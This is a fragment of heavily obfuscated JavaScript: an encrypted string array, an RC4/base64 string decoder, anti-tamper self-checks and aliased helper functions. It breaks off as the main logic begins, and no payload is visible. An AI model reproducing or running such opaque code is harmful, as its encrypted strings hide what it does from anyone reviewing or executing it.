','\x77\x34\x34\x77\x64\x73\x4f\x68\x4c\x4d\x4f\x5a\x77\x6f\x63\x2b','\x44\x79\x7a\x44\x70\x51\x3d\x3d','\x41\x55\x76\x43\x6e\x67\x3d\x3d','\x51\x33\x56\x6d\x52\x77\x6c\x6f','\x77\x72\x72\x43\x6c\x31\x6f\x3d','\x77\x72\x64\x42\x46\x7a\x62\x43\x6b\x63\x4b\x57\x55\x43\x39\x45\x77\x71\x64\x4d\x51\x6e\x56\x6b\x77\x71\x51\x44\x77\x6f\x2f\x43\x6d\x6c\x6c\x69\x77\x71\x4a\x54\x77\x35\x37\x44\x74\x54\x73\x42\x52\x73\x4b\x4e\x77\x72\x66\x44\x6e\x51\x62\x43\x6e\x4d\x4f\x43\x62\x32\x7a\x44\x73\x63\x4b\x4e\x47\x30\x4a\x45','\x77\x35\x59\x65\x62\x67\x3d\x3d','\x77\x6f\x64\x71\x77\x37\x74\x75\x4b\x38\x4b\x57','\x59\x78\x42\x6d','\x4e\x7a\x64\x4d\x62\x63\x4f\x74\x62\x42\x2f\x44\x67\x6a\x4a\x4e','\x77\x71\x39\x2b\x48\x79\x74\x72\x77\x71\x74\x6d\x4f\x4d\x4f\x79\x77\x37\x55\x3d','\x4f\x42\x42\x6c','\x4f\x44\x70\x44\x65\x4d\x4f\x61\x61\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x33\x6b\x50\x77\x37\x74\x77\x4e\x73\x4f\x66','\x47\x63\x4f\x59\x53\x31\x44\x43\x6b\x77\x6b\x3d','\x4d\x38\x4b\x66\x77\x36\x37\x43\x71\x73\x4b\x32\x5a\x73\x4b\x44\x5a\x55\x2f\x44\x6c\x4d\x4f\x41\x54\x38\x4b\x33\x51\x38\x4b\x64\x77\x36\x38\x53\x77\x6f\x42\x57\x77\x36\x6f\x50\x77\x35\x62\x44\x6b\x45\x6c\x6f\x56\x73\x4b\x54\x77\x34\x6b\x46\x5a\x6b\x50\x44\x6f\x38\x4b\x61\x4d\x73\x4b\x33\x55\x31\x72\x44\x6b\x30\x73\x39','\x47\x4d\x4f\x77\x4a\x73\x4f\x59','\x77\x34\x74\x5a\x50\x63\x4b\x50\x77\x72\x59\x30','\x77\x34\x50\x44\x75\x4d\x4b\x71','\x77\x37\x4c\x44\x73\x33\x73\x3d','\x63\x6a\x44\x44\x6e\x54\x67\x3d','\x65\x77\x55\x30','\x45\x78\x39\x7a\x77\x36\x62\x44\x6e\x51\x3d\x3d','\x65\x4d\x4b\x46\x77\x71\x76\x44\x6d\x6a\x7a\x43\x68\x67\x3d\x3d','\x77\x71\x52\x44\x48\x51\x3d\x3d','\x55\x67\x67\x2f','\x77\x35\x50\x43\x76\x38\x4b\x56','\x77\x35\x39\x7a\x55\x41\x3d\x3d','\x77\x6f\x44\x43\x6c\x30\x34\x3d','\x77\x72\x4c\x44\x67\x31\x38\x3d','\x77\x71\x62\x43\x6e\x55\x51\x63\x77\x37\x31\x78','\x77\x36\x72\x43\x6d\x55\x49\x41\x44\x6d\x51\x3d','\x77\x36\x62\x43\x6e\x45\x4d\x63\x77\x36\x78\x71\x4c\x4d\x4b\x46','\x77\x72\x7a\x43\x75\x38\x4f\x37','\x77\x6f\x77\x38\x4e\x67\x3d\x3d','\x77\x71\x62\x44\x71\x73\x4f\x30\x65\x44\x37\x43\x6f\x67\x3d\x3d','\x77\x6f\x68\x6e\x77\x37\x52\x37\x48\x4d\x4b\x52\x77\x35\x2f\x44\x6c\x73\x4f\x52\x4e\x41\x3d\x3d','\x4e\x58\x4c\x43\x68\x57\x6e\x43\x6f\x63\x4b\x69\x77\x35\x72\x44\x6a\x42\x6a\x44\x74\x38\x4f\x7a\x53\x63\x4b\x2f\x53\x48\x51\x47\x62\x7a\x6a\x44\x6b\x32\x33\x44\x75\x78\x44\x44\x6e\x4d\x4b\x41\x77\x72\x6f\x6f\x50\x48\x46\x51\x77\x34\x6c\x70\x77\x71\x76\x44\x70\x38\x4b\x4a\x77\x34\x39\x75\x43\x63\x4b\x6a\x4c\x31\x73\x3d','\x77\x37\x4c\x44\x6c\x33\x51\x3d','\x77\x70\x4d\x55\x50\x63\x4b\x69\x44\x73\x4b\x55','\x77\x35\x58\x43\x74\x4d\x4f\x54\x55\x67\x3d\x3d','\x4f\x63\x4f\x36\x50\x6d\x66\x44\x76\x45\x72\x43\x75\x51\x3d\x3d','\x52\x56\x68\x4b','\x77\x34\x42\x5a\x4a\x38\x4b\x38\x77\x71\x73\x78\x4a\x67\x3d\x3d','\x77\x34\x44\x44\x70\x73\x4f\x71','\x57\x4d\x4f\x70\x77\x37\x4d\x3d','\x46\x38\x4f\x68\x4e\x7a\x78\x73\x77\x35\x74\x6f\x50\x77\x4c\x44\x72\x77\x3d\x3d','\x52\x42\x37\x44\x76\x7a\x68\x50\x58\x77\x52\x75\x77\x34\x33\x44\x6d\x63\x4b\x47','\x77\x71\x39\x35\x45\x54\x4a\x42\x77\x71\x45\x3d','\x77\x35\x35\x6e\x77\x72\x41\x3d','\x56\x73\x4b\x4a\x4e\x77\x3d\x3d','\x77\x70\x63\x39\x77\x72\x6b\x3d','\x77\x72\x72\x43\x75\x6d\x48\x43\x67\x73\x4f\x69\x77\x35\x4c\x44\x6e\x41\x55\x3d','\x77\x71\x58\x43\x76\x6d\x6b\x3d','\x77\x36\x49\x73\x77\x70\x4d\x3d','\x62\x42\x37\x43\x6f\x67\x3d\x3d','\x49\x38\x4f\x72\x77\x37\x6b\x3d','\x77\x6f\x4e\x59\x77\x36\x51\x3d','\x77\x36\x55\x67\x77\x72\x59\x3d','\x52\x4d\x4f\x38\x41\x77\x3d\x3d','\x4c\x4d\x4f\x4f\x5a\x67\x3d\x3d','\x57\x38\x4f\x56\x4c\x6a\x4c\x44\x74\x38\x4f\x31','\x77\x70\x64\x57\x53\x77\x3d\x3d','\x77\x37\x73\x70\x77\x6f\x45\x3d','\x77\x34\x52\x54\x50\x63\x4b\x62\x77\x72\x59\x75\x4e\x73\x4b\x32\x66\x4d\x4b\x77\x4e\x67\x3d\x3d','\x5a\x69\x44\x44\x6a\x43\x58\x43\x69\x4d\x4b\x67\x77\x70\x54\x43\x6b\x51\x3d\x3d','\x77\x37\x63\x67\x77\x70\x6e\x44\x74\x38\x4b\x4a\x77\x70\x67\x66\x57\x6b\x45\x37\x4c\x51\x3d\x3d','\x77\x36\x78\x4d\x77\x71\x48\x44\x75\x30\x72\x44\x6e\x6e\x51\x66','\x50\x38\x4f\x4a\x5a\x41\x3d\x3d','\x77\x37\x58\x43\x76\x73\x4b\x6a','\x77\x34\x54\x43\x6a\x63\x4b\x6c','\x77\x72\x56\x32\x62\x77\x3d\x3d','\x48\x44\x54\x44\x74\x38\x4b\x7a','\x4d\x56\x66\x43\x6a\x4d\x4b\x47\x77\x6f\x34\x4d\x77\x36\x67\x3d','\x77\x70\x7a\x44\x6d\x33\x34\x3d','\x77\x72\x35\x2f\x77\x35\x41\x3d','\x63\x63\x4b\x59\x77\x71\x7a\x44\x6a\x6a\x7a\x43\x6e\x51\x3d\x3d','\x77\x37\x50\x43\x6d\x4d\x4b\x49','\x77\x6f\x7a\x44\x69\x63\x4f\x41','\x57\x63\x4b\x76\x4e\x69\x46\x36\x77\x35\x74\x30\x50\x78\x55\x3d','\x51\x4d\x4b\x6b\x50\x43\x4e\x6f\x77\x35\x6f\x3d','\x48\x54\x50\x44\x6c\x41\x3d\x3d','\x66\x52\x64\x64','\x50\x7a\x48\x44\x6e\x43\x58\x43\x69\x67\x3d\x3d','\x77\x6f\x6a\x44\x76\x45\x50\x43\x6d\x63\x4b\x59\x77\x37\x30\x3d','\x77\x34\x74\x32\x5a\x41\x3d\x3d','\x57\x78\x52\x62','\x45\x63\x4b\x6e\x4d\x79\x68\x76\x77\x35\x63\x3d','\x77\x71\x42\x7a\x45\x44\x35\x63\x77\x71\x77\x3d','\x77\x36\x62\x43\x70\x73\x4b\x51','\x77\x70\x33\x43\x76\x33\x30\x3d','\x56\x63\x4f\x64\x77\x35\x39\x33\x51\x73\x4f\x4a','\x77\x70\x31\x75\x77\x37\x6c\x38\x4f\x67\x3d\x3d','\x77\x36\x56\x68\x55\x51\x3d\x3d','\x77\x6f\x68\x58\x50\x41\x3d\x3d','\x77\x36\x7a\x43\x67\x6b\x51\x57\x48\x48\x38\x76\x77\x72\x50\x44\x71\x67\x3d\x3d','\x4f\x6c\x66\x43\x6c\x73\x4b\x31\x77\x70\x4d\x4a','\x77\x35\x4a\x42\x77\x6f\x4d\x3d','\x77\x6f\x34\x72\x4b\x77\x3d\x3d','\x77\x35\x41\x41\x77\x72\x4a\x6a\x46\x73\x4b\x76\x77\x71\x6b\x58\x77\x70\x31\x31','\x4a\x63\x4b\x53\x77\x6f\x55\x3d','\x66\x4d\x4f\x6f\x77\x35\x44\x44\x67\x63\x4b\x71\x4a\x67\x3d\x3d','\x56\x6a\x4a\x63','\x77\x36\x44\x43\x6a\x4d\x4b\x55','\x77\x37\x66\x44\x6f\x63\x4f\x76\x63\x79\x59\x3d','\x77\x71\x55\x51\x41\x77\x3d\x3d','\x4f\x38\x4f\x46\x4d\x67\x3d\x3d','\x77\x71\x33\x44\x75\x46\x34\x3d','\x77\x72\x37\x44\x6f\x4d\x4f\x4a\x61\x7a\x6a\x43\x6f\x79\x44\x44\x67\x41\x3d\x3d','\x77\x37\x67\x71\x77\x70\x6e\x44\x6f\x38\x4b\x4a\x77\x6f\x49\x3d','\x77\x34\x59\x61\x65\x41\x3d\x3d','\x77\x71\x6b\x73\x77\x70\x62\x44\x71\x73\x4b\x54\x77\x6f\x55\x65\x47\x56\x41\x69\x50\x73\x4b\x39\x65\x68\x33\x44\x75\x4d\x4f\x38','\x77\x35\x76\x44\x6d\x56\x73\x3d','\x51\x73\x4f\x41\x77\x6f\x73\x3d','\x77\x70\x30\x5a\x77\x71\x6c\x67\x47\x73\x4b\x6e\x77\x70\x38\x63\x77\x6f\x42\x6c\x77\x37\x35\x6c\x77\x34\x2f\x43\x6f\x73\x4f\x64\x54\x68\x67\x3d','\x4d\x6a\x6e\x43\x6e\x53\x7a\x44\x6e\x73\x4b\x37\x77\x34\x50\x43\x6e\x31\x6f\x3d','\x77\x36\x54\x44\x6a\x73\x4f\x50\x77\x6f\x7a\x43\x6d\x51\x3d\x3d','\x77\x37\x35\x38\x52\x6e\x6e\x44\x6c\x53\x55\x42','\x65\x63\x4f\x68\x4c\x41\x3d\x3d','\x55\x77\x78\x34','\x77\x36\x45\x44\x58\x4d\x4f\x7a\x4d\x63\x4f\x61\x77\x71\x34\x34\x77\x71\x62\x43\x71\x55\x4a\x75\x77\x6f\x66\x44\x6b\x63\x4b\x37\x77\x34\x66\x44\x69\x38\x4b\x74\x77\x72\x77\x35\x54\x67\x3d\x3d','\x77\x37\x33\x43\x73\x4d\x4f\x4a\x55\x4d\x4b\x6f\x55\x51\x3d\x3d','\x59\x4d\x4f\x68\x77\x34\x76\x44\x67\x63\x4b\x33\x49\x46\x4c\x44\x6d\x4d\x4b\x56\x51\x63\x4f\x78\x77\x70\x50\x43\x68\x41\x45\x62\x77\x72\x4a\x6a\x77\x36\x35\x53\x77\x37\x52\x4d\x4f\x4d\x4b\x72\x77\x6f\x46\x61\x77\x72\x6f\x3d','\x77\x35\x52\x44\x77\x71\x44\x43\x70\x6e\x31\x37\x61\x77\x3d\x3d','\x77\x37\x33\x43\x73\x38\x4b\x43\x57\x30\x52\x4d','\x77\x34\x30\x4e\x59\x4d\x4b\x35\x53\x73\x4b\x41\x77\x37\x66\x44\x69\x63\x4f\x77','\x77\x36\x49\x66\x52\x63\x4f\x39\x4c\x41\x3d\x3d','\x50\x41\x49\x68\x77\x36\x4c\x44\x6e\x44\x37\x43\x6c\x6a\x5a\x30\x77\x37\x68\x49\x5a\x67\x3d\x3d','\x55\x73\x4b\x69\x77\x72\x63\x3d','\x77\x71\x56\x34\x47\x6a\x78\x51\x77\x6f\x74\x6b','\x4a\x43\x70\x65\x64\x77\x3d\x3d','\x4a\x52\x64\x6f','\x51\x4d\x4b\x52\x77\x34\x41\x4a\x77\x35\x74\x67\x66\x51\x3d\x3d','\x4c\x54\x76\x44\x70\x38\x4b\x7a\x77\x70\x6b\x59\x63\x38\x4f\x53\x77\x71\x38\x3d','\x77\x6f\x74\x69\x53\x52\x76\x43\x72\x63\x4b\x78','\x44\x68\x78\x6e','\x4f\x73\x4f\x7a\x50\x31\x54\x44\x76\x45\x6e\x43\x67\x31\x6f\x31\x77\x35\x35\x57\x56\x43\x67\x4b\x77\x35\x2f\x43\x6e\x68\x33\x44\x69\x73\x4f\x52\x77\x71\x7a\x44\x76\x63\x4b\x48\x47\x63\x4b\x52\x77\x36\x44\x43\x75\x73\x4f\x74\x54\x44\x48\x43\x76\x38\x4f\x56\x66\x32\x76\x43\x70\x51\x3d\x3d','\x52\x38\x4f\x63\x4e\x54\x4c\x44\x71\x73\x4f\x7a\x77\x34\x49\x3d','\x77\x6f\x31\x6d\x77\x37\x6c\x73\x4d\x63\x4b\x66\x77\x35\x62\x44\x6c\x67\x3d\x3d','\x77\x35\x55\x74\x77\x6f\x41\x3d','\x77\x36\x54\x43\x75\x4d\x4b\x49\x57\x56\x5a\x4e\x61\x73\x4b\x52\x77\x70\x63\x3d','\x77\x34\x37\x44\x74\x63\x4b\x30\x53\x73\x4b\x78\x63\x4d\x4b\x39\x63\x4d\x4b\x77\x77\x71\x59\x34\x52\x73\x4f\x43\x4a\x48\x70\x2f\x4e\x73\x4b\x4a\x77\x72\x33\x44\x71\x31\x4d\x3d','\x52\x38\x4f\x64\x41\x77\x3d\x3d','\x77\x6f\x77\x42\x50\x38\x4b\x73\x44\x67\x3d\x3d','\x77\x36\x49\x4d\x77\x6f\x2f\x43\x74\x63\x4b\x70\x50\x77\x3d\x3d','\x59\x41\x34\x32','\x47\x38\x4f\x78\x4b\x38\x4f\x54\x77\x34\x76\x43\x68\x73\x4b\x2b','\x58\x47\x56\x71\x55\x77\x6c\x79'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x41d3f6={'\x68\x44\x62':function _0x463e44(_0x102ff7,_0x4df85d){return _0x102ff7(_0x4df85d);},'\x73\x4d\x65':function _0x3b6bff(_0x1e1a32,_0xdfe0ae){return _0x1e1a32<_0xdfe0ae;},'\x75\x58\x4e':function _0x2f14d4(_0x2b3273,_0x423065){return _0x2b3273+_0x423065;},'\x57\x58\x49':function _0x576912(_0x38eddd,_0xfabf1d){return _0x38eddd*_0xfabf1d;},'\x48\x64\x4d':function _0x5eccff(_0x15e518,_0x1644fc){return _0x15e518+_0x1644fc;},'\x7a\x48\x65':function _0x52d1cb(_0x28d40f,_0x2cd061){return _0x28d40f+_0x2cd061;},'\x6f\x46\x43':function _0x1fa53a(_0xf95526,_0x288329){return _0xf95526!==_0x288329;},'\x76\x63\x64':function _0x2b5677(_0x4d9a17,_0x66efdd){return _0x4d9a17+_0x66efdd;},'\x42\x71\x7a':function _0x3d204c(_0x149e6a,_0x1dd456){return _0x149e6a/_0x1dd456;},'\x4b\x50\x47':function _0x507af5(_0x2cd188,_0xb6b468){return _0x2cd188===_0xb6b468;},'\x68\x57\x71':function _0x5e6925(_0x1d527f,_0x3d7c3a){return _0x1d527f(_0x3d7c3a);},'\x64\x68\x4f':function _0x3a8683(_0x3fbae0,_0x34899d){return _0x3fbae0(_0x34899d);},'\x54\x45\x63':function _0x2bf66d(_0x42a65e,_0x1e4d64){return _0x42a65e>_0x1e4d64;},'\x52\x71\x48':function _0x49262f(_0x1fb202,_0x516d88){return _0x1fb202-_0x516d88;},'\x78\x42\x53':function _0x147811(_0x22f03f){return _0x22f03f();},'\x55\x70\x45':function _0x2afcbb(_0x10e5e0,_0xa807c2){return _0x10e5e0<_0xa807c2;},'\x63\x50\x4e':function _0x473bd6(_0x716a02,_0x2b6a9f){return _0x716a02!==_0x2b6a9f;},'\x46\x46\x5a':function _0x7376f6(_0x4bace4){return _0x4bace4();},'\x45\x66\x57':function _0x32c17e(_0x481dbe,_0x1dd91f){return _0x481dbe(_0x1dd91f);},'\x57\x47\x57':function _0x252072(_0x4545f1,_0x341742){return _0x4545f1+_0x341742;},'\x76\x6e\x56':function _0x42c3ea(_0x270a67,_0x2f61a4){return _0x270a67(_0x2f61a4);},'\x6b\x71\x62':function _0x15f7c4(_0x38af93){return _0x38af93();},'\x44\x41\x42':function _0x2d46ef(_0xc0ef3f,_0x368c41){return _0xc0ef3f===_0x368c41;},'\x71\x5a\x78':function _0x36303d(_0x5bd1a4,_0x585033){return _0x5bd1a4+_0x585033;},'\x5a\x61\x50':function _0x4963cb(_0x3b5de5,_0x1b4db9){return _0x3b5de5(_0x1b4db9);},'\x49\x61\x73':function _0x1486db(_0x153909,_0x55aeed){return _0x153909+_0x55aeed;},'\x57\x41\x59':function _0x4f271b(_0x1f4391,_0x37aca0){return _0x1f4391(_0x37aca0);},'\x5a\x43\x4a':function _0x165385(_0x4470fa,_0x2954ab){return _0x4470fa(_0x2954ab);},'\x6a\x51\x6e':function _0x144fe2(_0x49a966,_0x26c20e){return _0x49a966+_0x26c20e;},'\x51\x6e\x43':function _0x271599(_0x48f468,_0x3c2930){return _0x48f468==_0x3c2930;},'\x58\x78\x41':function _0x3ed306(_0x126cd4,_0x5ab7e3){return _0x126cd4==_0x5ab7e3;},'\x46\x42\x72':function _0x35ccb6(_0x13563d,_0x34b5b7){return _0x13563d<_0x34b5b7;},'\x71\x48\x45':function _0x13befb(_0x54a33c,_0x25aeff){return _0x54a33c===_0x25aeff;},'\x41\x62\x77':function _0x2980e8(_0x48919b,_0x35563c){return _0x48919b===_0x35563c;},'\x70\x6d\x43':function _0x189c66(_0x524ff6,_0x429d5a){return _0x524ff6>_0x429d5a;},'\x4c\x76\x4e':function _0x197b92(_0x1a34ba,_0x80d399){return _0x1a34ba(_0x80d399);},'\x79\x43\x6b':function _0x1243cf(_0x346996,_0x26a9ff){return _0x346996+_0x26a9ff;},'\x4c\x7a\x53':function _0x2a1068(_0x32705b,_0x121899){return _0x32705b+_0x121899;},'\x56\x51\x52':function _0x2ead5a(_0x29f289,_0x44ae45){return _0x29f289(_0x44ae45);},'\x43\x49\x69':function _0x120157(_0x20af6a,_0x3d6105){return _0x20af6a+_0x3d6105;},'\x67\x44\x72':function _0x458e5c(_0x19db99){return _0x19db99();},'\x43\x4c\x6e':function _0x58ea3d(_0x1643ca,_0x1d5ede){return _0x1643ca==_0x1d5ede;},'\x62\x42\x55':function _0x15d0e5(_0x434c8d,_0x4c8126){return _0x434c8d==_0x4c8126;},'\x41\x4e\x6f':function _0x5dd12a(_0x3f47dc,_0x1cf97a){return _0x3f47dc!==_0x1cf97a;},'\x44\x68\x53':function _0x46293d(_0x25b880,_0x44de3a){return _0x25b880==_0x44de3a;},'\x65\x73\x7a':function _0x238457(_0x31ec71,_0x1bd8b5){return _0x31ec71(_0x1bd8b5);},'\x4c\x56\x57':function _0x419b6b(_0x10a221,_0x4f31ea){return _0x10a221(_0x4f31ea);},'\x63\x45\x75':function _0x26faa0(_0x2e8a99){return _0x2e8a99();},'\x45\x44\x52':function _0x51d24b(_0x3777c8,_0xb0711b){return _0x3777c8+_0xb0711b;},'\x55\x45\x4c':function _0x64b095(_0x3e909a,_0x5a2964){return _0x3e909a+_0x5a2964;}};var _0x595701=this[_0xd354('0x0', '\x4c\x4e\x59\x63')];var _0x4e6bba=_0x595701[_0xd354('0x1', '\x54\x51\x67\x30')];var 